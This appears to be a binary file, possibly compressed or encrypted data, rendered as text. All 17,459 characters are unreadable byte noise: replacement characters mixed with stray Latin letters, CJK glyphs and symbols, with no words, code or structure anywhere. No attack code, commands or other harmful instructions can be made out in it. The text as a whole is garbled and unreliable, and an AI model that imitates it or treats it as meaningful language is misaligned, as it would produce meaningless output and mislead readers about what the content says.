����˓!��OH,B��1E���o�c���|-j�/����p�|��;3��Q��1�U_�^CY�;�˳ឤF�X���Z"����6'��R2���m���P=�G�na����_�m�nN���єU�.�V4�Pȋ��K?Ih��=�過�z�{���?ՙx���+������c�*fQT��Ӭ���IGeejX�0���B�^�W��$mG9dw??s����G�!m���[��s� �<?�u��o���4�HӅfiB}��_�c��|%�w�&$ob$�������͂�)��#r�1�	���γ���b9��������i�o�c0�q��3L�f+k8	��Z���"���L��ƣ2>��0��@�C�,���D}�򇞋�3���>�'��	�}��ᆏC��ѫ�.�3b5`a�����Oѧ+(����+����j�1%�3��S�`��v��[�^fn�9z��i"-�g�"��G� �t�~I�'�uW8PS���c!M�&�ec�x.�hX�>�w .j��}�dM��~�����6���c�˚����r*Z��0��`Udt~��/��	�_��;/���[�*��NW]��Ǣߔ$����9a�� W?�bZ�f*�B$��B��b!��+�)���lX7�3�1��:&��Ū���w���^M\p��2+WFn�mv^�GZ�p�-i�� |At�K����X��<�ƭ���q�n�$�n��G�VZ�	4eiǀミuJ���}q��z����](&$Z^9o*{ʁ�J,v�U���0���m�I�.���F5����*��_�[*̼-��~�Oz�{��X+Ɩn�<�[��n++����#bG,��q�D�F���&� �t�������V;���Ր�q�x���US��j̴�������K�-cj�8�'UX	ywA�}B��z1!��n�avC����4j��5�*ż8 zCE0d�/L�H>���Ff|6�[#�c�{�œv�n�{��K�I%׿�r�����\ʇ2Ә��=�
C�#,2QM^������{+/���. *}�%TA��J��k�j�>�O1�c�cl�i��k�v�U�Q�����@ga����,���esJ�1,�x1)��H�]Ngln��eS���c�	�X̫�QuV {8�.��OW��1�  ��'�GBy��5����P+�w��H���2�^0V
����� �D��|E��W�܍�/3`NqwYtD}7W��h`���	NR/�<�!G�43[ni�1g��W��a�T|�7�s:�g����߶�+Ҷ�v������!����ZZ9 ���V���`�2�	qkUX�79g�r�F7�%��(���J�1�]G �2|���	Q/����
\�/�^8�&q����a�˯��YbW#�B��L�R8����}i��>x�)�6;�u�vm��;�>v�~,_�#�M��%LsB|s��OӺQ�^�#�a�s[	�~�M�喧Cj|�t�h1
ZP,����"�lI[�g=;����Q#�;~1�8�g��	��)5 �iZoz��MA1�bh-��#�s��}�"ÇE
�]bj����z���w�c��Sf����Ȭ�*BsI�B������a,�e�����p8 TT��y�"�Ψ�X,󭬸�V�ِgI�P �\f��������>��6�3����M}��?�R�"z�6~�Ɋe)�i&J���8T�%)�b�/=f\N�F%����իsKL��^F^�~��ufu�j��΁U[Z�#<�}�h��M��[��f6x��G��f.x��w#L�]i�8�a��\��F�HtRb��ǳ�urJ�X���XX��cX\����kGc!��Y�k���]z�\f��G&g���
M���ds�7�t�u��}.ގ")@��h.;� -Ƅ�w�Ҏ�QS*�F���h���ޓ�b��jl�o+x��D�9��Vl�}PTyd�g�EY�W�҇���kr�i�Sg7!��3��'�������Ѣiy�i��=��iR�ءd������5n�c5b�x�B�uYPk�ޜL틴�Zs�/pr&��R��q	��Yid ��M��R>���ʾ�+G6���j������܄_9�S����gr�!9 h�d��,ֹ9�K���g!7ă��f)��7U�q�����0�	`��D���)<j���I�4%�)|fsZ.rD��Y�;�v�l�[����L��D�O��w	f�# ���=�d�S�����`g8��|U�gLa��h�{[!�&,S6>�1�ӑ��vydU/�4��y�#�U6Z�=��:@~�u��@w�j����+,�e��/�'EX��Xs�����t�i�X𓃙�I��������N=#.ɟD�<J����XŨA��H0	#�]����u���5a?�&=-�G0+�H|�.��*9��,�w�%wؐ i�dq�(Uqt�W����Yl�N1Q�	JVp�\����=W�q���k�(p�ud� �c��B�����e�y��A�},Lۜ���(w4B�5z'-6"���[Q��ܡ4�E�V	i"�d=(�H�l�����Y�)�I6%A�l�*�2ņ���Hv���<�r�l�a��8��b~���֘���5|�T�����%���/�vQ����I;�3IE��^ن���٠?���>i<;3����;200�V�Ҋ�����<��/C��ǉ4,aTѤt�F�pӡ6�m��6�0�/����.�u�# �&_q<:`�K��*��w�#SP� �/��򝍺8D���a<�k�i���+m٨��|�ZOn#��Vt}a�D�us-ۖc(���\Uh��a8���<��.mԩ"�g��'�5�bd��Fw��&r�c��������&(��u\����٦�'�1�C��`���{;��� -D�eg�h�.�I���GQ� ���8�-�{G��ۙ_�\�9U��>Q%�JΙ)�K?2���M�)�@��W�a�VیfNrw~��i;��������gke�B���C4�z�ZZ�A��ú�RV�>l2�"?���<�(�.`��4�*j�sۅ�@�z�+�/U�҃Ȁ�	E����q��bW�著|��A��d�ZT�F�����]���G���*�C �K�{���04"
T�O�E�d[�rTR��8�{�T�5xf��˪v������>ξHYuhX�>��Q�BV�����0�o��#�@'��2i�B�Z�Ɨ�V��}F�9ʐ������$�Yl085��l�d/���/ �R�
��>�~_�^�۶'��Ty9mw=ˡ�'��!��bp	�,I(�Z�.N5Y3����-�r�K�ƢlU(m�NCGcC2_�i�؊V�N���������l��_�%�q��W>@E#��������y},Xy���,�@�WTx��s�
B.ڈE� �g�T�>k`�i�Z�}�9אN�
��#t7� r���Oa>a��#�S��/������"Z�;گg��X��2+��0V+,Q�G�B���n�e1��u���0�#S/I<��P�6���M�l���sX�!��ǙW� ����JT����N��ʹ~���D*	��kU���G��!₅�6���)�lq}<>��.;��kn>'�G�],s���W@bB5�,��\�����j=K������-�<[�N��o9��Ѧ�[��"9�Bm2x�5m�����Z��	�/ګ�^� �;��5ށ��}��Ml�����4�F�G[`|��!��W�N�Wj\�mp��@5(ˈ�����7����'�N�]�Gfz��������]$D�y�4$��bG-S"f4by��d��ح�zqC�)Ⱥ���>�RY�d��I��ػ�+�Xȧ�T���G��������1��F�,�a`՘���d�C�T��F��n�/J�%��ɖ ��W�$c)CH�=wa�I�J�JVʡW�1WT/��F�������L#O���Q�{�@j���w�5d&���g����y��?��&����vVAf����t���^+(�}��r3�������ˏu�}Gp��=���M3*Y�|�o�Daig:�܍������`��>ͦ��P ��q�w1꟔�"����9�kg.4�5�P�\�5�9q���F�W���Q�BM���tb�e\} �?���"R���`����{/�+dDG\���މ6|u���Z�+Y���ţ���#e-@&�-�$�����3�L4��,D5��ڡp��!�/�y`(�����Wi
 ��hRZi�&_,�Äm��ye�5�6#^���/����>��VیK6�SBW �X��(B��ӱhȦ�����hyZH�kB�����`�Aj����;+3����4Prr������	U%ϫ烔tVS��F�k/h�a�.�W[h*W�|�wn�ģ��A-�T�'��2n��T��>!�Ib���z�Or$���oPݣ��N_�*��TC޹�[	F����g���Y�NB�O��T�B��B�8�E_����� )�QN#���䏀�-��2�ءr`�h9�Z\,�L��T#1��I�^�ߐ�Gʐ�@��`��v� ӴmA�������]N��:�4����U:ZS4N�������-gks���kQ�>E��+�K�A�n�H���W�-�w�(��2��"����*���HQ-;�3\J+@�t^��do�ɠH�����>�eo�ӽ�Dr,K,#��|�?R���U`�P�)�r������ޜ<���G�d�:e9������+g�<�x�ز_�s(\�;7�~z~��ż���,l?���t��%~������5GGh�n���w��ப������X�N-�]O?#�˟6�ۢߢ0h�L�긌�K ����N��~�Guo�-A�>!Ɩ&v9�F��M{%a2#�H�B��2�9hMj��Q����^��C6Z� J�����u�%s,7P�>�}c�.��)�hp�d+QZ]��L�/���f�l�K"�V��T��A1�n]�	��q�TU�<�q���ėv'NT�vlHX���`�=�R��"}�0�w�h�n&ay�3��~�4:��c<�����?X�D^�&�e�E�,/�8/��`�{�Q-;�����]o	�tB9Y�ە��w»�'N�%��";�rN�sL����u��f��r��ï�a㛭� t��lRhNԞ������P�{;�K�f�ث+��j{��D0��Щ��b�Ԯ��>��R�Bq�8�
�lb�=��i����u���E��_�{*C@����<1�O3���`���9�;�;%� K;J�獢N�Yb�;+��/-���M3𧧈�-c��L�ɸ6�Xmk�_�
!&��������@wp"�2�
v��r6��/gA��?�F&�D�G����p�q%��)�=��2rh������5u|j��c�w,(��ǲqG|�W�jͶ"���	���.����x8�}�6U2���6�#����}1�<����q�.�c�ަt1l���6�Ho;��r����=p�ӅL��k�nW�cAK��ȫ��a�`�:����n�/��+E�zK:�\X\.w�6���9���-�)�Z�l�m�{��� �&]�`7I]@���]�ΓU�mA��L�i���XD����]N�=��ۣ�{ZgD�~�8{�)�k�����
��-��	�e�2��ڗ�#i:��~N�@�ڔ����L�3����衊��OM��w��drqm�^M헕��2�<o������2hѳPaY��u2��k�h7vL���U�5T�3�2Mδ/f��i�W��O,M�_b��� ��׭�H�5b�N�U�����#��j[<��1����Y@O�eV՚�_��2�dh��y�}yQ�W�Wʹv|4���Z���O���{myx�kI�\1Q��p�|z�q���>H�Mꬿs�ѱ"�N�ku����S'����Hv��gc�=�V���4�{�+
!���&�	�_y�u�?O�4O�j��#��!捶t�vE����ɽ|&�Lk�=!|M,{<�=�����0�w�ױ�N�G���# |��yg#�_���*����Lg�~�6s��ri�'+#���طr��Q�������	������.vT�z��:o��y] {.�ړ�����k�2����a�	�c��X�h E�sLݱOU�}�3ݨ~\�˜(�S$�';� .<����)V�{�!r��`��3��M)�L�?(?�;TͨZ ysI��1]u��n7�74G�թ &�i�����\����?���+B<���xtTѫ#����bE�iY4ÒS���:�d�$�Q�3��,.q�!|@��KJ��J��)���ٸ����-�,t�ۿB���i�n���N���|_4�*��6W1�E9J#*J��*7��9�R��W)�^9�O�
Za�l��(_������u�K�j���/xld�J��Q&t��h�PJ��U�!8��cw��z��L&�,��eY��:�l�[�����QxwS_��S�-c��f����D���&��2�n�ޝ��Y&v��R	�r��װ��B�@���E+�Ip�5h�m�U�J�A����,j�CEf��ɈU��A6~x47/ձ�@����{�iH�i;�%���đ�}ef��r-��]8�h��s�眣~�ik��k%��s�"���'�渐Z8�m�  ug5����`�������Rg���0oP����NhD���Q�ry�O,��ٝ��_�$�K���sU�z�	n��Jl�p���x^8���Ƞ�n��`Y�c���ʱ�d����Fמ�����a��i��v��2�&}�U��%;��[��<�����{ � ���0Ջ�aA
��z ��(*]1l�C��� {I`��B�l����c�q�2��I̒WDx�9�5��o��+Mp���[=.�>ViR��!�ze�#��K��Z4�%�5Ӭ6��i>[�O����z��-,Q̛2�8���Rw^>4����A?��ؐ�
+���	s_�����8!<���?D<��F!�P����R^9���&J������Ax�4��.����J��=�AS.[czfWIF�@ߔ�"���|qG����ԏ�P0�aEq��nR��j�22�Fy���Xm��o.x`��Ǘ�mʔ���T�8F� 
��@� �/�]?>�=���zW0��;��I�
�x�A#Z(Z�ewLߎ����+��o(Ķ��i&�Х�aA�h�zq ���K����� ��xH����|��� Ц�|<?/w�2Mv5��g��L]�D'|�rj���
aF漺���RT�l��C 6���-��Èm�q� $��x�����co)����-(`����p�]����T��(E6��F"*�;��Y��6K]^/��r� F���P�F�����s}QdVW���'������s�X�8��c6	�v���9�D��,��\��� ��Sa
)7��\�c��A�����(m���=��o}�&�!�׶�����j��T�/OoIlf(F�AFj�������1���#�9���L�˓�����爴m��n�?,���;�����-��d��j&�4K�I#͖"#h	�٦Zj$��j�f8Q���L���;Zci\twaW	�L��4�9�J�t��Y9/)�-pj��۝KCe����YĖQvv`��i$O�r}La r]p��Rb��-�4�#�=J���� ԣMVuB{�4R�
��x(A� � �[Ǌ
No)`���?�f��h�Ll$R�/�f���(�u�^F4:�M^'�F��]�5�����%p�ĺ*�Z|�G,h��'�����S!��C���.��?�ՏD>$
b��j@�vW��	'�ڍSڸ��:�GC1��0��������vp+w�C.ݴ���"/��h���t��Nv����e0C%���D�켧뺓����w$�'G����bFy�Q	Ў�C��Z�"@��0fƙ�b8�$�
������y�a�.��&�����_���<ςz.���8�q_	�y�4<������5賖W����Ѯ2>�|�+���p�B�C��%O����X�=�)V��}�>���i�A�����bԇ&�:/�����͐$�� ���k����^6&�mD�!���GI1w���ݶ7�	���*�][�������-����<:�v@�b�Nz��R	����r5�v5��*j>�*p[�^7�����X�]M8�#Z�L��fe &Zm�kБe���}��L��~�QTC��#r)Ds!�����AP٩{�	p���˚�����d*�b̎��ܞ˲��t�`a�k�-=K�F~4�Y��ZkW�ߞB]0ȓ���M�\����m��&հ��m"ځ߱/nr5;�������V��ξ��BF��}�N-�Z�4ӯ4������["&�C'��,��|��B�9�7X|�	��Y�l�kx셻���[�2�����?�B�K����w|��[N:o����;s��ѿ�h�z��ʽ����ix�ۣ[�J����,��*�]0�Y�g&��׿%k�`g^x��k}�
���'d���߿���yn_\�-�<�	���H�d�{�������Qf�:)�L@^�22e�̍O��:�rS	��t�{V��Yf5b�4B�<q\��b����\
1WHh��
f����p� �.��{Ղ�9������o�u�֋+�jA"<h�?x��ጯ������x\�Q&�n4��R��y����KY����Q���6g�1��C��~�3�=�m|6��cz߁�G�~�R��=��]=��R����`ԏ�>�X譣���4ޝ�*��Ъ��2*�m�\/Acp���b�W2�*0�(ŅYE�����UA_�袝ݚc�N���v��:�S�+�a����.�<\��/����a,��L�IΊ(�6��,�Nx���k�q�}����s,���t�֧�������	O^笙��t��.�邴iU=I*L΄���	��{ "�4��x���M��q��2s_w�>�t+$���m�[uS�:ew�j�Z+��Vsq�R�M\yv~�|i����ø����@�;q��?>J6tyA{6(��caF�8��u��C���������Ё�N�� �K0�����h�eVMo�'��k,y��$Gg=V�L��$��Vǐ=��������]C(���p1��+ �y���Ѐ������q����	���2�_3w;�b}xQ�:�x�d�q����>��A!YN�(E�"��! ��Q�m����0)�~��G�@�,1��Y�FnB�v@/6��}�]��Q�z�A��R`vc¤~��S9����ٴ�0��.9#O�,��6�a(�r��i\Ũ�ª�7�S8Ո����a���w��/y��ĪW����e�8��3�S��s�Ͻ��[{F��B�	���T=�f�;����#�j<'q�KHO�H%�+ܴ�P1_6��-�&|��X;j2��+Ԇ���Yr��٦bZ�_S��kh��5�u����PT�R���*?���]�w�'�]�X9[������tM�#]�%I�n�^n|a$��&cY[��h����'��e�j����07��v��Fx��L��r�A���[��4uMh���?��d.��duk �,���/x�F�Lr6!�7��׽ucl6`����o1/����t��͍Tzp�17K�Zt3Fk���j�f��I��-������SݼsUͮ�@T��5�b���^�ަ�jo��h��_5t��#�1�e� q�k��J�ѹ�P}ڷ��=�]v�y���\~~%�NMέe��C؃(�l�	���Wt�����i�5+��o.�$FU�j4����t�n�H���Gl؛[#�tR/�	��y�'�N7�{���}O���/u1Mxs~u�k�G��x��=v`�f��'e�\oטhģ��Y0Ϭ4x�*�F���<�5��W�?F+ f�U\&�-�Cy�|}Vk4�Y/Љ����r���گ�{�11H�:�0��ؠ��i���Ă	�`����;�6���֎�a��ZF3��� JA�!C�Q�chB��"��\�Lld�L�έ8U����C���q܋4�m�Q�����cd�ݶIT�3���追T0�u��H�K��@�+�CZPF������q�w+"CI!��N�̙���$������9(z��E л��+���qY��(?�3ǢL�Y��)S��M���U0�Mx�0�n#�-u0�%�U`i��ʐ��"�$X�+&�`G$)��<g��&�<�p���k�F������{�<"��,���=f����T� �-h�N6�.?zQU��vaN��l���BZ�����.�ѥO��e�`�%&fc^�ˈEF�b)~�)I��h��*�
�I��� 퉎Ҙ�n&Rl�9jxR~�XJ%�P8��W��q�Dt���XLn>��>�d��Z���{d��r����d�������N�[X;_���+���S�a����aԌVu�]�XY���E�?.{�B7�Ⱦ��f��-6io[�!��5���	b�6%R�i�������B*Jȋ'I'�㷋��>��)��٘�'�~>d�1ov�s�"�loE���K(d�:pwlq�����|t��5���\�t�s���	�Ky`��i|<u���ﳛ�N��S�c��z�U���(٣t}b����L ��jR�30��,x;ApΣ��s�����NR-������&��>��z)̩�l{؍2o���V�ة��8�kg���s�B��Sd���뢽�Dl���:��H�d+���Sdρ�/(������ ��現�=!?(�k�����~�p�����Mn0.�z����m����+��������h�"�dW�	&�6.�#�~]!��0�i�?]���������XA���'�\	�R��a���F�)�f�=A������N�s� [Xk����L$ŸX
��M��b�]}��}�EעY�ɒ���g�e��s#�0Z#F�W�|����Sgi�?C�����׈~
�\����塱ɣ���Ohc+FUϪSXJu���O�(��9��Vb�˾��㫢�uN=��i�{�3����S��DiB�P&��{>ﱀ���b����[�wt��ӫ'5'���r�l��Ck�������.}}�!Avr^�7��T�k���I�1��@�o���E��Z����?�1_�#C�:{#UWm�$ʰ�Z��I�YB6Ջ�Ӡ�
���춶j�y�aV�`��ź�u*ٖ�ěhcS?� �q �Q�>X�-aםfv(���S���|��SUy�J�!���kfH����P�1Ξ�i���ON�#ɬ�
�`I���LNQ4:�!(N���g�*�AM��S$#|P�M����.^���ۀ�;Ra8�3�E�jM��׈�e���(%�D:����a�E?"M��AP4,�|��|���}U!��F]�x�������d�p�v���\뀞Q�Y�%��	�;�t_Y�}Ew��,�����j�Q??m�E������f����4lOK��P0.���GYJn��)K����6q����i0(����}uӥ��1Q)��Iw�����~..�Ͳ���%�s��EUuj���k�AV�r��3ẕkh�y0Ԡ3���<Qh�J��c�;�C��<�z�oI��v�bI! �ã�R	
A3�!,��	�m�Dio��.�]1Ir�7�OU���v��Nm�p`�A�C�RY��M�W�6D�rn�v{�>������T���M$]*�#����(��~��-��g��<}�k�V�+���r1��!���c��;�q7�-~>t'雺l�8g�eS�M�`8�/�)���$ ��)M���W ��+��^��@��`T�8d�Q����+�����*7	V8���籐G�y�̓��0����@�]�?d�X��\Gc*Ӊ��:}���Vs}0�o�U\�G�	�.�]��PE(~a��- ��;�����,�v܄[�;4<zҥ�ވ�{ۮœ�c�������&��B�C7�#�%�,p{1DGpCF��}꾤�k�ʨ�f����m_k,���c7�^]��y��_��.�b�������q ��NT������u��-��&l����Yڶ���v6� "�-�e�D�T;���a�������s�r3��B��cz�Gmj�l�^���q�҈3������qT���$1���� ��1�=�dQrT�|nqo$2uR�$��~� ?SȄ�;$Cf�J�+��\4~�܌��Q�+&�cwCkw_�_E�f�ٍ!MB��g�ӓu	����=�3�5����>�� �U���-aA�!��a�Y������y��D��_�Wb^�[A#0?3wB��Snb�EPr��@q�3zY�v�ޓ�pҫ�,�=e�V���H�TSg��	~�ӍeE�s i~�ʻf�.�� ��{�`��Ӛ^�A��#��5fټ�k1[^%~n��Z�ɽ�]�K�L�.�fۻ����z�E�;숋>������sZ�\���uAj��۬�(#R��{��ك���T
ר���B>V��r�հF��$8
ɠ^�;>L��J'O�0��>�E��vM�p%z�j|�n���A.M�l�vc�*5ا���Ae�K�P�9D�.������EZ.Zebؠr?u�ܢ:�:EH��Q����ji<�%�����΁ ���j�CcPA��@B�.P���i�t�>����7܎�HH��	���
��[<�QA<���_� �F���B@�G�:�`Ů��r��݌�i9�h�(޵9�����2�Nc�=?��wƜlD_cY���]C{֋�%Rh�>%�v<H��,sp���,�N�N�|�6� l}V먹�I^��:��kE w�i��#8!�P���h�#�𛿰-{tP+ZKգ�>����H3�K~����[�c.q��I��ف�0������R�g?��AW�3����F�,��g��'�s����T�F'�Ր's� )�����=i3Y}ኪ~r���En�8��-���4(!v�˹0�i9/��i%�c��V��|��K��꼬6��V��RR�e����oP��,��8���=�j����<�7L<�w?
R#q)�Tp������a;���G�_�3VU��9�2Z3�c�z�ı)�G�f,=�/mI�?��Ɏ9����¦��LWގ�/S��ۇ��`��m	�C�0)c����F0�E�/xZ�aÞ`�jC0	���h��P��T>ʚr�����]�9�����Q)E�5oӋ��Nw��	^�B��eZ[6��E���}؋Æp�G�Q/�M���e�{l�D�o�ZQ���D���;s�������Kk9��O��4����u�+r{�:bxL`�:rY�h�|�Ӎ*PG�s)�,e4����x7���R˘ឤ7!'�����P/��b����s8*�Gv��w��Pf��2=�\����%�D��~J��6��3g�
\8ݩv<�-��s}/�;��6s��;����!GJk��H67����THB�"A�����3�Q�����X=�v�K�GV�~�d�}��yZ�0��1��ǰ��H��A2�X�o��l�PfA���-��V�{���l����a~��ߴ�&����g^��n�8YLp@E�^�V|(N�ԳvIB`�(-	�cG�| Ƭ.���)�)>��
�]j�<!Z�N�����T8���ð��H�+3T*�7z)�@�`��hm�=�p!,��M8?d7r$ݾ�F���p��,�7�Vp?�W��?QF�$ER##��n���c�--�$:�^o4A+��8�.��9Ϊ�0�����
�`��w̔LB�k���4��h��Ǌ,Z�("K�#����yT6�������}�\����o��Qj�ՕP�m���������e_q�̦�g�貉�4�T�bQ����]"��#������M�y��	\�?�@�%��0�9S��@��_V�i���0���+���E-ե��eU�}��R�EYħ�2=�}i�7J,H&1���1��Bܴ��ѽ�ClΩ�k�s�A� �aoF��|�-V��jWauÉ֮V&h� 	
,�|w֟�Ҏ�(���26�ps!��;+D146̫�9T�j��,q�bjoS��0{�4�d+���G�3������ S��ް��大st����G�:�� Z*�:W�T�$���H�	1��I!�n��\cbJ�k�3<a�q>�n��2��xJ�E�	��`\���'��XHS[甡�@en4�g�S:tc��Ѐ�ķ{6�D�g_9꫐oǈ�A���W�W|r����m�lD�^l�&n�v�s���q6�Md��ԅ���T���2b���Ԧ`o_�c*ӝb��6%��j���F�.���+��p��;�"�R9(wu2��9�� �� ���L�����<�;�R�ڭg~ou���3+uP�"�A��.���_�kN�G(!L���V���-@�tL�-�.��(�FC�z~�ۋ߱iL)+soRztX�=00����;���Қ�Ʋ��keC9S><u$M<�_��Rߍ��5�����lʉ!dȜn|�o�M����b�'j���=�Cy���b?��\:��%��-�I�"���B�9�D�B�ӛ��D��hM�@�&� ����S������3Cb��I��#���$f+N�� L�l�X���ui����#L� f�gҒ_Y��-����퀀�D�F��$�=v��6D�Q�2�@�7:n4}�i�B�����������~'����=�a-�*����Ec��S0�I�������^1�3����뜩�Q}1�Qh���2��U]������>�i��e1Tr�@�
؄}�XKi�6ix�Nt�Rɨ
��Pc��bD��X5}����X�y͝0�^�]��㴓:����;]$1�]�ח��BP�;U˰m��b^i�8�w����:'@ϛ�%

Ҫ���wΝ�'���u���o��r�	��~<?�׼4F~��4L$�l;�{����"�z�X?�"O��	�j�mi�%�� ĵ�7H��'/����(G��ӎ�j�o�tx�g�_�,V�>$:d�M��E�z����q�����ӟ�tP��>E�'�\��FXP��.Η��8������y"޶�W��$�~���P؟҆x��/�$~oUX�}w��M�����ID�J�@y�Ee�d7D2����h1s��D��#�����EN�d����Y0��-��D�ܱ.� �Qԃ	��<����4�7�|��^�
)�&�F;|����[�m@��O�(��w&�����be��/�NO��Ͳ���I1O�;x��8�ЮO�~hݸ�8����"j#b$�DE�ʖ���� N	��ڿ�RL���0,O?+Kj7M���+�"<V��Ty#Ʉ���� ���^o�	��LYh��=1d4�)個�%��w��i�� �� ��$jV��@��@g����#NU�������.��b��t�,yd��>�Rs@"Q��	������Ϭ��k�������rbFr�[�n���Q�n����C�*__.i�ՙx���z٘n�SO�ye����/y����Y�1�~,.V��s�}2⮝����a5}�y���}v�t����ܗ�)X����w!�l�-�it,#�0�k.)�lR���2<��r9�&��e�� ܣ���_�,�"J ]|��:@cUE�aW�$��3LW�k�:tvv��{�Mѫ���Zm=�cK��N	96�/��-;������^�W�Qq~����p���Ŝ�?�"����3Ï�K�6	"-;1���`M���	k�����1��}��á3��^�z�~��F�p-�h.�0]�c�&�$+'�+F�*��)��u���O��j�j9��V��x��{\���%��,�71�qq�N�:�����GBK�(��>�St�O{���
߀�0���iU�kQ�����l�8H�Yd�/������K�KU�vj�_�=h�����&!��*7<���t�P���������C	�Nii��;ե�$�F_&��{~[}�,�7*�u�DP�nX�<#�Y�J�'����� 4B�-�I��M���R��o� s�a����R�ș���o0�v�;)V]�b۱�^��4�+�L\���%��~Bއ���WHd������J�;�͟�1w�덝g6�Q�~-ك�#�4Z"m��T��ԁ�[���Ƭ�Vr�Iۭ@5"�r�^jr>$GO�ށ{~cj��?��7�g(/^�-��6�%�w76�����H}�!3Df�61����Y���'� ����	���B��)�[j���.^��Q�9=QVt���
�N鍥ǧ�#s�ATz�Q��^���H�a88m!=j���qjc���C�In�juV�rc��l�{�/��8d��^z8��D��]yO���l��s#a4g
�֫��=� Z�i�W�
E�O\�1V���"�(����ܩ���k����������Z�j��N�s�S&�ߴY���yE9�Uk��B4�#E�� L�ƈ2X�H�P0�#'���|���B��IP�S ��P�� '���Ϛ��tHxv��$'�n�����3'�b�Ʋ�Ns�O��Z
o��� <��hM��|B8�G���N{_�K��J6��)�� y����js��������-�Yz�~�|[�!�+�N�Z�Q���T�
�6�ؤi�"�h��A�T�n��|=�I��huvdns;_�/H�4�3�#�K�f_g@A�$�j:!|��̷-"�cB~��]�1#Ky�4����-�l|�V]u%���4� �Y�C���%�B�Kţrnڰrn���i��4}`�������=H���1��6�>�9��f�����h���[�~j̛x�_��eR��ߔ����Ff{�X����耈�1/�㞧�PSkS���!K�
��d���vܻ�t���qjC9egfW�%�S��n��K�39X���e���F�N��J4�#�ԩu�=�	�(ruGĬ̾D���^ɖ��_E��. ��X�)�p-v�"�|+��Z�K�!�d�aP�䭅|.�@��]yt'��G4��L#�4��9B3ך��Qs�\������1�m����=Fo��0u�]3��ZW�JTI�|j������5�[+4h���p� ����F[pB:�š��FiZF`�\bJ&�6h��
�o��l��;|�ƥ�p��`���[xO�#lQQ�sۓ�G�˕�4�h�pT*����0Q�u��kB<{�$�͉���0���3����i1O�i��h�<\P��Tj����U�4d�?�!{Crg��͝A��I��d%�-Ij`U��l�ڸԭ�g
�$��ԣw��c�~,)N�%�\�g� �?��!���ɴ��9%�*
�;�/�e��eM�ҭ� �0Gk�&��qSB5�i�y.���G¡�W{�9
��2<Z)�� v�^t�{���M��(�7��^�ε�����7WK͑�s45�[ol~i�cӝt������
7�c�����Bvf�lүgA.�q�߿3tQ��ۜ	:��h&JoYן���^�r�Nk���#rg� #�&�Zd�K�l�]�V0v��o�^�i.�n�_9sYq��m��u�C?bJq���Bwl� ��5ܘ|�.��h.��f����(��H��6��,�"��Y�Lt��y\c�`G�������N�Dl2�A��vϡ�<Z	��(
���9�g�d{�5�r���K����F2���w{��;���f������P݅{�k2`���*ʽ�`��/}+U~G��'y��b ��=~J�]�щއ?.;QH��*�_��X��{�4���Uv�:ĥ�b���b����hgT�	dX�p��8�s� ��E}9@Q���dgwi3���

��d'���R�u}�}��I?f�rr��?}w��඾Y�u��Ap-?�aO�g+����3�Z��g�9�I>��R��
� l��&�<v�}�(0YC�ۢ���}�?�i���� V�:��L��5¸9���f��|���T��]��cf����~>��� 5^:�З�|�U�Ķ����D��N������!�qA�Fr��U�=�w6�Z��-��9A�5�S��E�*8�	����9��`B�w6i��
\/7���h�W�8���ܽ�|�pMġ.�5���ݳm���l�;�t<����0RnGQ,�^bS��S'�7y��d��}��*�G������"$Uw���}h)�.[�SD5�{z'���i�\N�z�#��c^��Z3\(z�R�N�Gr{qD���ɐBY�P�����j@"k�%'8�;u���)�1��l��\��s%>�F�tn���1�VTR�AAڗ^�:tHh�Ə�k	����Ц����:_T�/�ظ'F@p.������*��G��?�/%�\�/���e�U��<��b_�81s�^ި;�BNm)@� �f-���\�4t�Y�����((,V�Lm�#t="f����U۶����o�JX�,�\�Ȭ��-@6�����S��}�1�q���"/��`��6J*L�]�)�R�*#���R�m=N�����{U�X�?t��M���&��XRs��ފ��5���;^_˞Vj!y8s�Un�M���}�:nm�5�v�������4�Ie(@�b0��TD��ori�sR�[~���7��_��z�&���X�|W����`������4�������[��[�7W���v� qb�ķ�+D8��p���C�7��yC�k;��%�3�����R��M� ~	�ܹ��y����c��M�]�[UA�%GG5� tm�H��H���e8���dGe��Q���f�"�����x����dը`?G��uu��p���,��]�6r� �͟�@Z�+�a���3�7&���E��G����k)�`����rU#���j~�{JW�.Jn�� ��S��X�3�0��T�m��Rrd3�d�٩qI���<Ұ��&�;97��>��sk�x�r$�茖N���Ł��^��p��x��g����ܒ(���[�I��G�ab�eJ"������nD	����R���̘�� �p�?�l���SmC��H��.���B��eXFv�U\�Y��3j������vvn��厧��G3�z{���c(�T�9W�%���!��Jq�F�RI��2���@���T�}D:ȩ�D�_�5����y��	�A;��k���o�4��� ���x-�9�Cf�<b�djIy#��@y�~_�ò�W��Ky�iV�pɷ�8��8�ݨh�����F�l����$y:(��{/j��=�^�0M����׉ �U���6a�̹P���lh��!P>��5��ϸ�7�O�j�mcoƿ�`"_/�q���>X��,��
:_�reI�N�[ �3�Np��w
����Dr����Ys[�w�٠g�{L����AQeY������p��$�?zT�N|���,=��Q�vPۅN}.����,��2i,b�U-�x�i,Q�r}_�'ă��[�_��u�+�t�-͒�L	A<L�\�Q�#�- ��N�3r�?n��>Ī<�U)u�nA���Y<�P�7}��G���0��o�`X[` �VW>���@����%��>[�`i�x�)'@�υ�QU�AW�f��9��N��~��F�ބS���n1�k*�u�rt��䄁�z[Ȁ�j�bYҖʸ��^����t\�K�E��p0M,t@�-uD�0�7�e���9؝Cݘ۟\Y���#>�2��vċ�tC����0ӫ׍_d�	QqLr5�`���@|-�L�5��o3{�/΍B�2���k��Cђ���Nr��Kv�Գ�0�s�>��a�x�?�^9a�;_��+@j�C�q}�{��!�1��׹n�Ӌtf�w��4�0ިh�r^��Q����y�n3�<��H��[�����o2^V�Ɠ�)��f����a�U7U���
܇�NDp����jOR�?�k��������*yCb�-o�uD��)�3}�>���T���WK����䁛榹�$�o��o*j�u�Qo��/�y��OƵ�
|�MW�m9���=rYz#��7�t`��7�1C�[��\e}1���l�'���\5����,A	��7;�	Da�
���/�ď�*e�B#r�Y�p!a���VX1�LE�-�6Ix]��4fg�J�^M��<��2�Aۙ+�bE;]��}S�Z�8>�&��P���ɼ����(���F\RŻ�q��,�u&�Q�)9����dN�\�?Pqy�5����㵵h�{��i|;z^�r�)�4��z]N$��#f�N��L�M{Z��nTx��_7�
�rp7�aЉa�Bd!�"��Z ��Ft��v(t��W�LN�B�S�yz�e�yN>\��܁<�+����Vls��n�DM�U�obŬeuD)�`�}F���*�o�f8!�5K�̯�~�RA<z��#l�7���Y�{ ����9"����'��xbaױ��a�S��D�$|�KGf?.�oH*�s�}n/��Y��ߦ7����1a�5�G@fːu6L%:�;�Mh�Y�� �.!s����I�x��0�W��
